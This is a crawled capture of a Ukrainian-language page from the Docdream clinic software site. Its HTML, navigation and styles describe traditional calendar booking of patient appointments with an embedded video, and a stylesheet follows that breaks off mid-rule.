

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://docdream.com/index.php/uk/docdream/patient-scheduling?start=1
body_size: 7436
content:

<!DOCTYPE html>
<html lang="uk-ua" dir="ltr"
	  class='com_content view-article itemid-119 j31'>

<head>
	<base href="https://docdream.com/index.php/uk/docdream/patient-scheduling" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="Docdream Software" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Традиційний запис у календарі - Сторінка 2</title>
	<link href="https://docdream.com/index.php/uk/docdream/patient-scheduling" rel="alternate" hreflang="uk-UA" />
	<link href="https://docdream.com/index.php/en/docdream/patient-scheduling" rel="alternate" hreflang="en-GB" />
	<link href="/templates/docdream/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/t3-assets/dev/default-blue/templates.docdream.less.bootstrap.less.css" rel="stylesheet" type="text/css" />
	<link href="//cdnjs.cloudflare.com/ajax/libs/jquery.colorbox/1.4.33/example1/colorbox.min.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_slideshowck/themes/default/css/camera.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/dev/default-blue/plugins.system.t3.base-bs3.less.t3.less.css" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/dev/default-blue/templates.docdream.less.core.less.css" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/dev/default-blue/templates.docdream.less.typography.less.css" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/dev/default-blue/templates.docdream.less.forms.less.css" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/dev/default-blue/templates.docdream.less.navigation.less.css" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/dev/default-blue/templates.docdream.less.navbar.less.css" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/dev/default-blue/templates.docdream.less.modules.less.css" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/dev/default-blue/templates.docdream.less.joomla.less.css" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/dev/default-blue/templates.docdream.less.components.less.css" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/dev/default-blue/templates.docdream.less.style.less.css" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/dev/default-blue/templates.docdream.less.mystyles.less.css" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/dev/default-blue/templates.docdream.less.themes.default-blue.template.less.css" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/dev/default-blue/templates.docdream.less.template.less.css" rel="stylesheet" type="text/css" />
	<link href="/templates/docdream/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Alegreya:400,400italic,700,900" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Montserrat:400,700" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:400,600,700" rel="stylesheet" type="text/css" />
	<link href="/templates/docdream/fonts/flat-icon/css/flaticon.css" rel="stylesheet" type="text/css" />
	<link href="/templates/docdream/fonts/flat-icon-2/css/flaticon.css" rel="stylesheet" type="text/css" />
	<link href="/templates/docdream/css/carousel.css" rel="stylesheet" type="text/css" />
	<link href="/templates/docdream/css/switcher.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?19c2e2047bce3586e30d524277d030e6" rel="stylesheet" type="text/css" />
	<style type="text/css">
#camera_wrap_103 .camera_pag_ul li img, #camera_wrap_103 .camera_thumbs_cont ul li > img {height:75px;}
#camera_wrap_103 .camera_caption {
	display: block;
	position: absolute;
}
#camera_wrap_103 .camera_caption > div {
	
}
#camera_wrap_103 .camera_caption > div div.camera_caption_title {
	
}
#camera_wrap_103 .camera_caption > div div.camera_caption_desc {
	
}

@media screen and (max-width: 480px) {
		#camera_wrap_103 .camera_caption {
			font-size: 0.6em !important;
		}
}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"e5683526dc80e4634cf5376e4dab08bd","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?19c2e2047bce3586e30d524277d030e6" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?19c2e2047bce3586e30d524277d030e6" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?19c2e2047bce3586e30d524277d030e6" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?19c2e2047bce3586e30d524277d030e6" type="text/javascript"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery.colorbox/1.4.33/jquery.colorbox-min.js" type="text/javascript"></script>
	<script src="/media/com_slideshowck/assets/jquery.easing.1.3.js" type="text/javascript"></script>
	<script src="/media/com_slideshowck/assets/camera.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?19c2e2047bce3586e30d524277d030e6" type="text/javascript"></script>
	<script src="/media/system/js/core.js?19c2e2047bce3586e30d524277d030e6" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/docdream/js/script.js" type="text/javascript"></script>
	<script src="/templates/docdream/js/carousel.js" type="text/javascript"></script>
	<script src="/templates/docdream/js/prettySocial.min.js" type="text/javascript"></script>
	<script src="/templates/docdream/js/switcher.js" type="text/javascript"></script>
	<script src="/templates/docdream/js/waypoints.min.js" type="text/javascript"></script>
	<script src="/templates/docdream/js/jquery.appear.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script type="text/javascript">

		jQuery(document).ready(function(){
			new Slideshowck('#camera_wrap_103', {
				height: '62%',
				minHeight: '150',
				pauseOnClick: false,
				hover: 1,
				fx: 'scrollLeft',
				loader: 'bar',
				pagination: 1,
				thumbnails: 0,
				thumbheight: 75,
				thumbwidth: 100,
				time: 10000,
				transPeriod: 2000,
				alignment: 'center',
				autoAdvance: 1,
				mobileAutoAdvance: 1,
				portrait: 1,
				barDirection: 'leftToRight',
				imagePath: '/media/com_slideshowck/images/',
				lightbox: 'mediaboxck',
				fullpage: 0,
				mobileimageresolution: '0',
				navigationHover: true,
				mobileNavHover: true,
				navigation: true,
				playPause: true,
				barPosition: 'bottom',
				responsiveCaption: 0,
				keyboardNavigation: 0,
				container: ''
		});
}); 
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
	</script>
	<link href="https://docdream.com/index.php/uk/docdream/patient-scheduling" rel="alternate" hreflang="x-default" />
	<style type="text/css">.mod-languages li a {
	color: #ffffff;
}
.mod-languages li.lang-active a {
	color: #f8d179;
}
div.mod-languages ul.lang-inline {
	margin-top: 15px;
}
#t3-header {
	display: none;
}
.t3-navbar.navbar-collapse.collapse {
	display: flex !important;
}
.t3-navbar.navbar-collapse.collapse .nav.navbar-nav {
	margin: 0 auto;
	position: relative;
	left: -50px;
}
.navbar-header .logo-img {
	height: 50px;
}
@media (max-width: 991px) {
	.navbar-header {
		width: 100%;
	}
	.navbar-header .logo-img {
		float: right;
		margin-right: 120px;
	}
}
.navbar-default {
	background-color: #0995B9;
	border-color: #0995B9;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
	background-color: #098aae;
	border-color: #098aae;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
	background-color: #098aae;
	border-color: #098aae;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
	border-color: #098aae;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a {
	border-color: #098aae;
}
.navbar-default .navbar-header .navbar-toggle:hover,
.navbar-default .navbar-header  .navbar-toggle:focus {
	background-color: #098aae !important;
}
.head-search .form-control {
	height: 50;
}
div.home {
	min-height: 55vh;
}
.t3-content ul {
	margin-left: 10px;
}
.navbar-default .navbar-nav > li a {
	font-weight: 400;
}
@media (max-width: 991px) {
	.navbar-header .hidden-lg .navbar-toggle {
		display: block !important;
		float: left !important;
	}
	.navbar-default .navbar-nav > li a {
		font-weight: 400;
	}
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
	background-color: #111c2df5 !important;
}
@media (min-width: 768px) and (max-width: 991px) {
	.t3-mainnav > .container {
		margin-left: 0;
		margin-right: 0;
		width: 100% !important;
	}
	.t3-mainnav .t3-navbar-collapse.navbar-collapse.collapse.in {
		display: block !important;
		height: auto !important;
		clear: both;
	}
	.t3-mainnav .t3-navbar-collapse.navbar-collapse.collapse.in .nav.navbar-nav li:before {
		height: 0;
	}
	.t3-mainnav .t3-navbar-collapse.navbar-collapse.collapse.in .dropdown-menu {
		position: static;
		float: none;
		box-shadow: none;
		margin-left: 10px;
		background-color: transparent;
		border: none;
	}
	.t3-mainnav .t3-navbar-collapse.navbar-collapse.collapse.in .nav.navbar-nav .dropdown-menu > li > a {
		color: white;
	}
	.t3-mainnav .t3-navbar-collapse.navbar-collapse.collapse.in .nav.navbar-nav .open .dropdown-menu > li > a:hover,
	.t3-mainnav .t3-navbar-collapse.navbar-collapse.collapse.in .nav.navbar-nav .open .dropdown-menu > li > a:focus {
		color: #f8d179;
		background-color: transparent;
	}
	.nav.navbar-nav {
		float: none !important;
	}
	.navbar-nav > li {
		float: none !important;
	}
}
.navbar-default .navbar-nav .dropdown-menu > li > a {
	color: #777;
}
.navbar-default .navbar-nav .dropdown-menu > li.active > a {
	color: #f8d179;
}
.navbar-default .navbar-nav .dropdown-menu > li > a:hover,
.navbar-default .navbar-nav .dropdown-menu > li > a:focus {
	color: #f8d179;
}
.dropdown-submenu > a:after {
	margin-right: -12px;
}
@media (max-width: 767px) {
	.navbar-default .navbar-nav .open .dropdown-menu > .active > a,
	.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
		color: #f8d179;
		background-color: #098aae;
	}
}
.navbar-default .navbar-toggle .fa.fa-bars {
	color: white;
}
.article-content p {
	color: #000000;
}
.page-header h1 {
	font-family: 'Open Sans', sans-serif;
}
a {
	font-family: 'Open Sans', sans-serif;
}
.article-content iframe {
	width: 100% !important;
	height: 675px;
	border: none;
}
.article-content ol,
.artical-content ul {
	margin-left: 20px;
}
.article-content ol,
.artical-content ul {
	color: #000000;
}
.article-content ol li,
.artical-content ul li {
	padding-left: 15px;
}
.article-content li ol,
.article-content li ul {
	margin-left: 19px;
}
.article-content ol ol li,
.article-content ul ul li,
.article-content ol ul li,
.article-content ul ol li {
	padding-left: 7px;
}
@media (min-width: 1200px) {
	.article-content iframe {
		height: 675px !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.article-content iframe {
		height: 600px !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.article-content iframe {
		height: 400px !important;
	}
}
@media (min-width: 600px) and (max-width: 767px) {
	.article-content iframe {
		height: 360px !important;
	}
}
@media (min-width: 500px) and (max-width: 599px) {
	.article-content iframe {
		height: 250px !important;
	}
}
@media (min-width: 400px) and (max-width: 499px) {
	.article-content iframe {
		height: 200px !important;
	}
}
@media (max-width: 399px) {
	.article-content iframe {
		height: 180px !important;
	}
}
.t3-footer {
	background: #0995B9;
	color: #9b9b9b;
}
@media (max-width: 991px) {
	article div.article-index {
		float: none !important;
		margin: 0 0 20px 0;
		width: 100%;
	}
}
@media (min-width: 992px) {
	article div.article-index {
		float: none !important;
		margin: 0 auto 20px auto;
		width: 60%;
	}
}
.article-content ul li {
	color: #000000;
}
.article-content h2 {
	color: #0995b9 !important;
}
.article-content h2 span {
	color: #0995b9 !important;
}
#cboxClose,
#rl_modals_close {
	top: 5px !important;
	right: 5px !important;
	background: none;
	text-indent: 0 !important;
	font-family: sans-serif;
	opacity: 1;
}
#cboxClose:focus,
#cboxClose:active,
#rl_modals_close:focus,
#rl_modals_close:active {
	outline: none !important;
}
#cboxClose:hover,
#rl_modals_close:hover {
	opacity: 0.7;
}
#cboxClose:before,
#rl_modals_close:before {
	position: absolute;
	content: "X";
	display: block;
	top: 0;
	border-radius: 5px;
	right: 0;
	color: white;
	background: red;
	font-size: 20px;
	border: 1px solid lightcyan;
	width: 40px;
	height: 40px;
	padding-top: 12px;
}
#colorbox {
	position: fixed !important;
	right: 0 !important;
	bottom: 0 !important;
	width: 100% !important;
	display: block;
	visibility: visible;
	margin: auto !important;
	top: 0 !important;
	left: 0 !important;
	height: auto !important;
}
#colorbox #cboxLoadedContent {
	margin-bottom: 0 !important;
}
#colorbox #cboxWrapper {
	position: relative;
	margin: 0 auto;
	text-align: center;
	max-width: 100%;
	max-height: 100%;
}
#colorbox #cboxContent {
	float: none;
	margin: 0 auto;
	max-width: 100%;
	max-height: 100%;
	border-radius: 5px;
}
#colorbox .cboxPhoto {
	max-width: 100vw;
	max-height: 100vh;
	width: auto !important;
	height: auto !important;
	float: none;
	border-radius: 5px;
}
#colorbox #cboxTopLeft,
#colorbox #cboxTopCenter,
#colorbox #cboxTopRight,
#colorbox #cboxMiddleLeft,
#colorbox #cboxBottomCenter,
#colorbox #cboxMiddleRight {
	display: none;
}
.slideshowck.camera_wrap {
	margin: 0 auto 61px;
}
div.centered {
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: flex-start;
	color: #0995b9 !important;
	font-size: 26px;
	font-family: Tahoma, sans-serif;
	font-weight: 500;
}
div.centered a {
	margin-right: 25px;
}
@media (max-width: 500px) {
	div.centered {
		flex-direction: column;
		justify-content: center;
		text-align: center;
	}
	div.centered a {
		margin-right: 0;
		margin-bottom: 10px;
	}
}
.article-content a {
	color: #0995b9;
	font-style: italic;
}
@media (min-width: 992px) {
	article div.article-index {
		margin-left: 0;
		width: 100%;
	}
}
.article-content .pagenavcounter {
	display: none;
}
article div.article-index h3 {
	padding-left: 15px;
	font-family: 'Open Sans', sans-serif;
	color: #354a6b;
	font-weight: bold;
}
article div.article-index h3 {
	padding-left: 15px;
	font-family: 'Open Sans', sans-serif;
	color: #354a6b;
	font-weight: bold;
	font-size: 24px;
	margin-top: 9px;
}
.t3-sidebar .module-inner .module-title {
	font-family: 'Open Sans', sans-serif;
	color: #354a6b;
	font-weight: bold;
	font-size: 24px;
}
.categories-module li,
ul.categories-module li,
.category-module li,
ul.category-module li {
	padding: 0;
}
.categories-module li,
ul.categories-module li,
.category-module li,
ul.category-module li .mod-articles-category-title {
	display: block;
	height: 100%;
}
.categories-module li,
ul.categories-module li,
.category-module li,
ul.category-module li .mod-articles-category-title {
	display: block;
	height: 100%;
	padding: 10px;
}
.categories-module li .active,
ul.categories-module li .active,
.category-module li .active,
ul.category-module li .mod-articles-category-title .active {
	color: white;
	background-color: #354a6b;
}
.ql-align-center {
	text-align: center;
}
</style>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150603273-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150603273-1');
</script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
   
 <!-- TOPBAR -->
  <!-- //TOPBAR -->

  
  
<!-- HEADER -->
<header id="t3-header" class="t3-header">
	<div class="container">
		<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-lg-4 col-md-3 col-sm-12 col-xs-12  logo">
			<div class="logo-image">
				<a href="/" title="Docdream">
											<img class="logo-img" src="/images/logo.png" alt="Docdream" />
															<span>Docdream</span>
				</a>
				<small class="site-slogan">Best Software</small>
			</div>
		</div>
		<!-- //LOGO -->

					<div class="col-lg-8 col-md-9 col-sm-12 col-xs-12 pull-right address_container">
				
							</div>
		
	</div>
	</div>
</header>
<!-- //HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav" data-spy="affix" data-offset-top="110">
	
		<div class="container-mainnavbar">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">

<!-- LOGO -->
<a href="/" title="Docdream">
            <img class="logo-img" src="/images/logo.png" 
             alt="Docdream" />
    </a>
<!-- //LOGO -->
                      
			<div class="hidden-lg hidden-md">
		
											<button type="button" class="navbar-toggle hidden-x" data-toggle="collapse" data-target=".t3-navbar-collapse">
					<i class="fa fa-bars"></i>
				</button>
			
						</div>


		

		</div>

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="navbar-default hidden-sm hidden-xs">
			<div class="t3-navbar navbar-collapse collapse">
						<ul class="nav navbar-nav">
			<li class="item-101">				<a href="/index.php/uk/" >Home</a>
				</li><li class="item-225">				<a href="/index.php/uk/whats-new" >Новини</a>
				</li><li class="item-110 active deeper dropdown parent">				<a class="dropdown-toggle" href="/index.php/uk/docdream"  data-toggle="dropdown">Докдрім<em class="caret"></em></a>
				<ul class="dropdown-menu" role="menu"><li class="item-113">				<a href="/index.php/uk/docdream/patient-acquisition" >Залучення пацієнтів</a>
				</li><li class="item-116">				<a href="/index.php/uk/docdream/call-center" >Контакт-центр</a>
				</li><li class="item-119 current active">				<a href="/index.php/uk/docdream/patient-scheduling" >Запис на прийом</a>
				</li><li class="item-122">				<a href="/index.php/uk/docdream/patient-visit-dashboard" >Рух пацієнта в клініці</a>
				</li><li class="item-241 dropdown-submenu parent">				<a href="/index.php/uk/docdream/kasa" >Каса</a>
				<ul class="dropdown-menu" role="menu"><li class="item-246 dropdown-submenu parent">				<a href="/index.php/uk/docdream/kasa/roboche-mistse-kasyra-2" >Робота касира</a>
				<ul class="dropdown-menu" role="menu"><li class="item-244">				<a href="/index.php/uk/docdream/kasa/roboche-mistse-kasyra-2/roboche-mistse-kasyra" >Робоче місце касира</a>
				</li></ul></li></ul></li><li class="item-125">				<a href="/index.php/uk/docdream/emr" >Електронна медична карта</a>
				</li><li class="item-128 dropdown-submenu parent">				<a href="/index.php/uk/docdream/integration-of-medical-equipment" >Підключення обладнання</a>
				<ul class="dropdown-menu" role="menu"><li class="item-131">				<a href="/index.php/uk/docdream/integration-of-medical-equipment/lis" >Автоматизація лабораторії (ЛІС)</a>
				</li></ul></li><li class="item-134">				<a href="/index.php/uk/docdream/medical-billing" >Фінансові документи для пацієнтів</a>
				</li><li class="item-137">				<a href="/index.php/uk/docdream/warehouse-management" >Складський облік</a>
				</li><li class="item-140">				<a href="/index.php/uk/docdream/staff-payroll" >Зарплата персоналу</a>
				</li><li class="item-143">				<a href="/index.php/uk/docdream/medical-marketing" >Медичний маркетинг</a>
				</li><li class="item-146 dropdown-submenu parent">				<a href="/index.php/uk/docdream/medical-and-business-analytics" >Звітність та аналітика</a>
				<ul class="dropdown-menu" role="menu"><li class="item-223">				<a href="/index.php/uk/docdream/medical-and-business-analytics/analitychni-zvity" >Аналітичні звіти</a>
				</li></ul></li></ul></li><li class="item-152 deeper dropdown parent">				<a class="dropdown-toggle" href="/index.php/uk/web-services"  data-toggle="dropdown">Веб-сервіси<em class="caret"></em></a>
				<ul class="dropdown-menu" role="menu"><li class="item-155">				<a href="/index.php/uk/web-services/online-scheduling" >Онлайн-запис на прийом</a>
				</li><li class="item-158">				<a href="/index.php/uk/web-services/online-price" >Онлайн-прайс</a>
				</li><li class="item-161">				<a href="/index.php/uk/web-services/medical-web-archive" >Веб-архів медичних документів</a>
				</li></ul></li><li class="item-164 deeper dropdown parent">				<a class="dropdown-toggle" href="/index.php/uk/resourcesuk"  data-toggle="dropdown">Ресурси<em class="caret"></em></a>
				<ul class="dropdown-menu" role="menu"><li class="item-170">				<a href="https://learn.docdream.com/login/index.php" target="_blank" title="Система навчання співробітників медичного центру" >Навчання персоналу клінік</a>
				</li><li class="item-173">				<a href="/index.php/uk/resourcesuk/customer-support" title="Портал технічної підтримки" >Підтримка користувачів</a>
				</li></ul></li><li class="item-179 deeper dropdown parent">				<a class="dropdown-toggle" href="/index.php/uk/companyuk"  data-toggle="dropdown">Компанія<em class="caret"></em></a>
				<ul class="dropdown-menu" role="menu"><li class="item-224">				<a href="/index.php/uk/companyuk/docdream-clients" >Клієнти DocDream</a>
				</li><li class="item-185">				<a href="/index.php/uk/companyuk/team" >Команда</a>
				</li><li class="item-194">				<a href="/index.php/uk/companyuk/contact-us" >Контакти</a>
				</li><li class="item-240">				<a href="/index.php/uk/companyuk/informed-consents" >Інформаційні згоди</a>
				</li></ul></li>		</ul>
	
			</div>
		</div>
                  
                  	    <!-- HEAD SEARCH -->
	    <div class="head-search">     
	      <div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
									<li class="lang-active">
			<a href="https://docdream.com/index.php/uk/docdream/patient-scheduling?start=1">
							UK						</a>
			</li>
								<li>
			<a href="/index.php/en/docdream/patient-scheduling">
							EN						</a>
			</li>
				</ul>

</div>

	    </div>
	    <!-- //HEAD SEARCH -->
	    
		</div>
</nav>


<!-- //MAIN NAVIGATION -->

  
  


  
  




  
  

  
  
<div class="home">

	
		
		
		
	


		
	
		
		
		
	
	

	
	
	


		
	


	
	
	
	

<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12">
						<!-- Page header -->
<div class="page-header">
	<h1> Запис на прийом </h1>
</div>
<!-- // Page header -->

<div class="item-page" itemscope itemtype="https://schema.org/Article">
	
	<!-- Article -->
	<article itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="uk-UA" />

				
				
		
  	<!-- Aside -->
				<!-- // Aside -->

		<div class="pull-right article-index">

		<h3>У цьому випуску</h3>
	
	<ul class="nav nav-tabs nav-stacked">
					<li class="toclink">
			<a href="/index.php/uk/docdream/patient-scheduling" class="toclink">
				Запис на прийом			</a>
		</li>
					<li class="active">
			<a href="/index.php/uk/docdream/patient-scheduling?start=1" class="toclink active">
				Традиційний запис у календарі			</a>
		</li>
					<li>
			<a href="/index.php/uk/docdream/patient-scheduling?start=2" class="toclink">
				Спрощений календар			</a>
		</li>
					<li>
			<a href="/index.php/uk/docdream/patient-scheduling?start=3" class="toclink">
				Персональний календар			</a>
		</li>
					<li>
			<a href="/index.php/uk/docdream/patient-scheduling?start=4" class="toclink">
				Тимчасове резервування інтервалу			</a>
		</li>
					<li>
			<a href="/index.php/uk/docdream/patient-scheduling?start=5" class="toclink">
				Листи очікування			</a>
		</li>
					<li>
			<a href="/index.php/uk/docdream/patient-scheduling?start=6" class="toclink">
				Нагадування пацієнтам про візит			</a>
		</li>
					<li>
			<a href="/index.php/uk/docdream/patient-scheduling?start=7" class="toclink">
				Онлайн-запис на прийом			</a>
		</li>
					<li>
			<a href="/index.php/uk/docdream/patient-scheduling?showall=1" class="toclink">
				Усі сторінки			</a>
		</li>
		</ul>
</div>

		<!-- Item tags -->
				<!-- // Item tags -->

				
							
					
			
			<section class="article-content clearfix" itemprop="articleBody">
				<div class="pagenavcounter">Сторінка 2 із 8</div>
<div class="centered"><a href="/images/appointments/05_traditional_appointment_icon.png" class="jh-image-popup-colorbox"><img src="/images/appointments/05_traditional_appointment_icon.png" alt="" /></a>Традиційний запис у календарі</div>
<p><br />Для пошуку у календарі вільного часу для запису пацієнта існує декілька варіантів. Про це детально розказано у наступному відео.</p>
<p> </p>
<p style="text-align: center;"> <iframe src="//www.youtube.com/embed/60Is-iSC_zE" width="100%" height="673" allowfullscreen="allowfullscreen"></iframe></p>
<div class="pager"><ul>
	<li>
				<a href="/index.php/uk/docdream/patient-scheduling" title="Запис на прийом" aria-label="Попередня: Запис на прийом (Сторінка 1 із 8)" rel="prev">
			<span class="icon-chevron-left" aria-hidden="true"></span> Попередня		</a>
			</li>
	<li>
				<a href="/index.php/uk/docdream/patient-scheduling?start=2" title="Спрощений календар" aria-label="Наступна: Спрощений календар (Сторінка 3 із 8)" rel="next">
			Наступна <span class="icon-chevron-right" aria-hidden="true"></span>		</a>
			</li>
</ul>
</div>			</section>

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>
		</div>

		<!-- //MAIN CONTENT -->

	</div>
</div> 

                  	
		
		

</div>


  



<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

	
	<div class="t3-copyright">
		<div class="container">
			<div class="row">
				<!-- //COPYRIGHTS -->
				<div class="col-lg-7 col-md-7 col-sm-7 col-xs-12">
					<div class="col-md-12 copyright ">
						
					</div>
				</div>
				<!-- //FOOTER MENU -->
				<div class="col-lg-5 col-md-5 col-sm-5 col-xs-12">
														</div>
			</div>
		</div>
	</div>

</footer>
<!-- //FOOTER -->

  

</div>


<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="300" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-chevron-up"></i></button>
</div>
<!-- BACK TO TOP BUTTON -->


</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://docdream.com/t3-assets/dev/default-blue/templates.docdream.less.navigation.less.css
body_size: 755
content:
.dropdown-menu > li > a {
  padding: 5px 20px;
}
.dropdown-header {
  padding: 3px 20px;
  font-size: 14px;
}
.dropdown-header a {
  color: #999999;
}
.dropdown-submenu > a:after {
  border-left-color: #262626;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #191919;
}
.nav > li > .separator {
  position: relative;
  display: block;
  padding: 10px 15px;
  line-height: 20px;
}
@media (min-width: 768px) {
  .nav > li > .separator {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}
@media (max-width: 991px) {
  .nav > li > span {
    padding: 10px 15px;
    display: inline-block;
  }
}
.nav .caret {
  border-top-color: #354a6b;
  border-bottom-color: #354a6b;
}
.nav a:hover .caret {
  border-top-color: #1c2738;
  border-bottom-color: #1c2738;
}
.jb-breadcrumb-title {
